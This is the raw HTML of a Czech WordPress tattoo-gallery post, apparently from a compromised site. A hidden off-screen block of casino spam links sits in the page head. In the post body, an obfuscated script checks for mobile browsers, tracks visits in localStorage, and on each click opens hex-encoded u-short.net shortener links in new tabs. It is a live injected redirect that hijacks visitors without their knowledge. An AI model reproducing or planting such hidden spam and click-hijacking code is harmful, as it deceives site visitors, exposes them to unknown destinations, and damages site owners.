<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://www.vzory-tetovani.cz/wp-content/themes/twentysixteen/css/ie7.css?ver=20170530' media='all' />
<![endif]-->
<script src="https://www.vzory-tetovani.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.vzory-tetovani.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
jQuery(document).ready(function() {
	jQuery(".be748a26706d17cb53e3d16f0e31a590").click(function() {
		jQuery.post(
			"https://www.vzory-tetovani.cz/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "afd898d3c7",
			}, function(response) { }
		);
	});
});
</script>
<!--[if lt IE 9]>
<script src="https://www.vzory-tetovani.cz/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.vzory-tetovani.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vzory-tetovani.cz/wp-json/wp/v2/posts/773" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vzory-tetovani.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://www.vzory-tetovani.cz/?p=773' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.vzory-tetovani.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vzory-tetovani.cz%2Fdamske-tetovani-130%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.vzory-tetovani.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vzory-tetovani.cz%2Fdamske-tetovani-130%2F&#038;format=xml" />
<div style="position:absolute; left:-5500px;">
<h3>Online zdarma automaty</h3>

<p>	
<ol>
    <li>
        <a href="https://www.vzory-tetovani.cz/jak-po%C4%8D%C3%ADtat-karty-blackjack/">Jak Po&#269;&iacute;tat Karty Blackjack</a>: ConclusionBet pouze s licencovanými operátory jak si dokážete představit, existuje spousta vážných rizik souvisejících s online kasinovými hrami a sázkami na nelicencovaných, offshore weby
    </li>
    <li>
        <a href="https://www.vzory-tetovani.cz/automaty-pen%C3%ADze-za-registraci/">Automaty Pen&iacute;ze Za Registraci</a> - Stejně jako všechny královské rodiny získáte také VIP Status
    </li>
    <li>
        <a href="https://www.vzory-tetovani.cz/casino-hra-zdarma/">Casino Hra Zdarma</a>: Začal jsem sledovat živé pokerové turnajové zastávky po celém světě, místa jako auckland, n
    </li>
</ol>
</p>

<h3>Hry poker</h3>

<p>
    <dl>
  <dt><a href="https://www.vzory-tetovani.cz/sazka-hry-automaty/">Sazka Hry Automaty</a></dt>
    <dd>Jakmile si hráči vytvoří účet a přihlásí se, získají přístup k mnoha skvělým hrám</dd>
  <dt><a href="https://www.vzory-tetovani.cz/sloty-v%C3%BDznam/">Sloty V&yacute;znam</a></dt>
    <dd>HTML 5 Flash Gameplay-Žádné stahování</dd>
    <dd>Kasino založeno v roce 2026 a od té doby poskytují mnoho jedinečných a skvělých bonusů a propagačních akcí</dd>
</dl>
</p>

<h3>Ruleta bonusová hra</h3>

<p>
<a href="https://www.vzory-tetovani.cz/casina-s-licenc%C3%AD/">Casina S Licenc&iacute;</a></br>
Dokud, aktivita je legalizována, nejlepší místa, kde hrát, jsou jedním z mála kamenných kasin v Polsku, které jsou rozptýleny po celé zemi</br>
<a href="https://www.vzory-tetovani.cz/monte-carlo-casino-bonus-bez-vkladu/">Monte Carlo Casino Bonus Bez Vkladu</a></br>
Nevylučuji konečně možnost vyvinout tuto webovou adresu ve skutečném komplexním průvodci světem bezpečných kasin pro bezplatné použití a spotřebu všech typů uživatelů</br>
<a href="https://www.vzory-tetovani.cz/mostbet-casino-no-deposit-bonus/">Mostbet Casino No Deposit Bonus</a></br>
</p>



</div>	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-12662679-14"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-12662679-14');
</script>

</head>

<body class="wp-singular post-template-default single single-post postid-773 single-format-standard wp-embed-responsive wp-theme-twentysixteen group-blog">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">Přejít k obsahu webu</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://www.vzory-tetovani.cz/" rel="home">Vzory-Tetovani.cz</a></p>
												<p class="site-description">Tetování motivy a vzory, katalog a galerie obrázků tetování</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Hlavní menu">
								<div class="menu-menu-container"><ul id="menu-menu" class="primary-menu"><li id="menu-item-5585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-5585"><a href="https://www.vzory-tetovani.cz">Vzory tetování</a>
<ul class="sub-menu">
	<li id="menu-item-5566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5566"><a href="https://www.vzory-tetovani.cz/vzory-tetovani-boky/">Vzory tetování &#8211; boky</a></li>
	<li id="menu-item-5567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5567"><a href="https://www.vzory-tetovani.cz/vzory-tetovani-bricho/">Vzory tetování &#8211; břicho</a></li>
	<li id="menu-item-5568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5568"><a href="https://www.vzory-tetovani.cz/vzory-tetovani-hlava/">Vzory tetování &#8211; hlava</a></li>
	<li id="menu-item-5569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5569"><a href="https://www.vzory-tetovani.cz/vzory-tetovani-hrud/">Vzory tetování &#8211; hruď</a></li>
	<li id="menu-item-5570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5570"><a href="https://www.vzory-tetovani.cz/vzory-tetovani-klouby/">Vzory tetování &#8211; klouby</a></li>
	<li id="menu-item-5571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5571"><a href="https://www.vzory-tetovani.cz/vzory-tetovani-kotnik/">Vzory tetování &#8211; kotník</a></li>
	<li id="menu-item-5572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5572"><a href="https://www.vzory-tetovani.cz/vzory-tetovani-krk/">Vzory tetování &#8211; krk</a></li>
	<li id="menu-item-5573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5573"><a href="https://www.vzory-tetovani.cz/vzory-tetovani-lytko/">Vzory tetování &#8211; lýtko</a></li>
	<li id="menu-item-5574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5574"><a href="https://www.vzory-tetovani.cz/vzory-tetovani-nart/">Vzory tetování &#8211; nárt</a></li>
	<li id="menu-item-5575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5575"><a href="https://www.vzory-tetovani.cz/vzory-tetovani-paze/">Vzory tetování &#8211; paže</a></li>
	<li id="menu-item-5576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5576"><a href="https://www.vzory-tetovani.cz/vzory-tetovani-predlokti/">Vzory tetování &#8211; předloktí</a></li>
	<li id="menu-item-5577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5577"><a href="https://www.vzory-tetovani.cz/vzory-tetovani-rameno/">Vzory tetování &#8211; rameno</a></li>
	<li id="menu-item-5578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5578"><a href="https://www.vzory-tetovani.cz/vzory-tetovani-ret/">Vzory tetování &#8211; ret</a></li>
	<li id="menu-item-5579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5579"><a href="https://www.vzory-tetovani.cz/vzory-tetovani-ruka/">Vzory tetování &#8211; ruka</a></li>
	<li id="menu-item-5580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5580"><a href="https://www.vzory-tetovani.cz/vzory-tetovani-zada/">Vzory tetování &#8211; záda</a>
	<ul class="sub-menu">
		<li id="menu-item-5581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5581"><a href="https://www.vzory-tetovani.cz/vzory-tetovani-zada/horni-zada-tetovani/">Horní záda &#8211; tetování</a></li>
		<li id="menu-item-5582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5582"><a href="https://www.vzory-tetovani.cz/vzory-tetovani-zada/spodni-zada-tetovani/">Spodní záda &#8211; tetování</a></li>
	</ul>
</li>
	<li id="menu-item-5583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5583"><a href="https://www.vzory-tetovani.cz/vzory-tetovani-zadek/">Vzory tetování &#8211; zadek</a></li>
	<li id="menu-item-5584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5584"><a href="https://www.vzory-tetovani.cz/vzory-tetovani-zapesti/">Vzory tetování &#8211; zápěstí</a></li>
</ul>
</li>
<li id="menu-item-5550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5550"><a href="https://www.vzory-tetovani.cz/motivy-tetovani-sablony/">Motivy tetování &#8211; šablony</a>
<ul class="sub-menu">
	<li id="menu-item-5551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5551"><a href="https://www.vzory-tetovani.cz/motivy-tetovani-sablony/kanji-vzory-tetovani/">Kanji vzory tetování</a></li>
	<li id="menu-item-5552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5552"><a href="https://www.vzory-tetovani.cz/motivy-tetovani-sablony/tetovani-pismo-na-tele/">Tetování &#8211; písmo na těle</a></li>
	<li id="menu-item-5553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5553"><a href="https://www.vzory-tetovani.cz/motivy-tetovani-sablony/tetovani-pismo/">Tetování písmo</a></li>
	<li id="menu-item-5554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5554"><a href="https://www.vzory-tetovani.cz/motivy-tetovani-sablony/tribal-vzory-tetovani/">Tribal vzory tetování</a></li>
</ul>
</li>
<li id="menu-item-5555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5555"><a href="https://www.vzory-tetovani.cz/motivy-tetovani-3d/">Motivy tetování 3D</a></li>
<li id="menu-item-5559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5559"><a href="https://www.vzory-tetovani.cz/tetovani-celebrit/">Tetování celebrit</a>
<ul class="sub-menu">
	<li id="menu-item-5560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5560"><a href="https://www.vzory-tetovani.cz/tetovani-celebrit/herci-herecky/">Herci/herečky</a></li>
	<li id="menu-item-5561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5561"><a href="https://www.vzory-tetovani.cz/tetovani-celebrit/modelove-modelky/">Modelové/modelky</a></li>
	<li id="menu-item-5562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5562"><a href="https://www.vzory-tetovani.cz/tetovani-celebrit/ostatni-celebrity/">Ostatní celebrity</a></li>
	<li id="menu-item-5563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5563"><a href="https://www.vzory-tetovani.cz/tetovani-celebrit/sportovci/">Sportovci</a></li>
	<li id="menu-item-5564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5564"><a href="https://www.vzory-tetovani.cz/tetovani-celebrit/wrestleri/">Wrestleři</a></li>
	<li id="menu-item-5565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5565"><a href="https://www.vzory-tetovani.cz/tetovani-celebrit/zpevaci-zpevacky/">Zpěváci/zpěvačky</a></li>
</ul>
</li>
<li id="menu-item-5549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5549"><a href="https://www.vzory-tetovani.cz/blaznive-tetovani/">Bláznivé tetování</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-773" class="post-773 post type-post status-publish format-standard has-post-thumbnail hentry category-sexy-tattooed-girls">
	<header class="entry-header">
		<h1 class="entry-title">Dámské tetování 130</h1>	</header><!-- .entry-header -->

	
	
		<div class="post-thumbnail">
			<img width="638" height="600" src="https://www.vzory-tetovani.cz/wp-content/uploads/2015/10/1427-2015108212536.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.vzory-tetovani.cz/wp-content/uploads/2015/10/1427-2015108212536.jpg 638w, https://www.vzory-tetovani.cz/wp-content/uploads/2015/10/1427-2015108212536-300x282.jpg 300w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" />	</div><!-- .post-thumbnail -->

	
	<div class="entry-content">
		<div class="be748a26706d17cb53e3d16f0e31a590" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2978006693423495"
     crossorigin="anonymous"></script>
<!-- vzory-tetovani-respons -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2978006693423495"
     data-ad-slot="6295954922"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<p><div id='gallery-1' class='gallery galleryid-773 gallery-columns-3 gallery-size-medium'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.vzory-tetovani.cz/damske-tetovani-130/1427-2015108212536-jpg/'><img decoding="async" width="300" height="282" src="https://www.vzory-tetovani.cz/wp-content/uploads/2015/10/1427-2015108212536-300x282.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.vzory-tetovani.cz/wp-content/uploads/2015/10/1427-2015108212536-300x282.jpg 300w, https://www.vzory-tetovani.cz/wp-content/uploads/2015/10/1427-2015108212536.jpg 638w" sizes="(max-width: 300px) 85vw, 300px" /></a>
			</div></figure>
		</div>
<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6c\x57\x77\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x79\x61\x57\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x58\x54\x4e\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x57\x70\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x63\x62\x5a\x34\x63\x314','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x62\x4c\x53\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x47\x44\x62\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6c\x65\x6a\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x52\x79\x46\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x55\x62\x57\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div class="be748a26706d17cb53e3d16f0e31a590" data-index="3" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2978006693423495"
     crossorigin="anonymous"></script>
<!-- vzory-tetovani-respons -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2978006693423495"
     data-ad-slot="6295954922"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Podobná tetování:</h3><ol>
<li><a href="https://www.vzory-tetovani.cz/sexy-tetovani-10/" rel="bookmark" title="Sexy tetování 10">Sexy tetování 10</a></li>
<li><a href="https://www.vzory-tetovani.cz/sexy-tetovani-31/" rel="bookmark" title="Sexy tetování 31">Sexy tetování 31</a></li>
<li><a href="https://www.vzory-tetovani.cz/sexy-tetovani-42/" rel="bookmark" title="Sexy tetování 42">Sexy tetování 42</a></li>
<li><a href="https://www.vzory-tetovani.cz/sexy-tetovani-63/" rel="bookmark" title="Sexy tetování 63">Sexy tetování 63</a></li>
<li><a href="https://www.vzory-tetovani.cz/sexy-tetovani-95/" rel="bookmark" title="Sexy tetování 95">Sexy tetování 95</a></li>
<li><a href="https://www.vzory-tetovani.cz/sexy-tetovani-128/" rel="bookmark" title="Sexy tetování 128">Sexy tetování 128</a></li>
</ol>
</div>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/b04fffaea7cf4b632195693926ea21be5568484511918016fc979e9821553260?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b04fffaea7cf4b632195693926ea21be5568484511918016fc979e9821553260?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Autor: </span> <a class="url fn n" href="https://www.vzory-tetovani.cz/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Publikováno: </span><a href="https://www.vzory-tetovani.cz/damske-tetovani-130/" rel="bookmark"><time class="entry-date published" datetime="2015-10-08T21:24:49+02:00">8. 10. 2015</time><time class="updated" datetime="2022-08-29T22:48:09+02:00">29. 8. 2022</time></a></span><span class="cat-links"><span class="screen-reader-text">Rubriky: </span><a href="https://www.vzory-tetovani.cz/sexy-tattooed-girls/" rel="category tag">Sexy tattooed girls</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-773 -->

<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Napsat komentář <small><a rel="nofollow" id="cancel-comment-reply-link" href="/damske-tetovani-130/#respond" style="display:none;">Zrušit odpověď na komentář</a></small></h2><form action="https://www.vzory-tetovani.cz/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Vaše e-mailová adresa nebude zveřejněna.</span> <span class="required-field-message">Vyžadované informace jsou označeny <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentář <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Jméno <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Webová stránka</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Uložit do prohlížeče jméno, e-mail a webovou stránku pro budoucí komentáře.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Odeslat komentář" /> <input type='hidden' name='comment_post_ID' value='773' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="02e715fabe" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="140"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- .comments-area -->

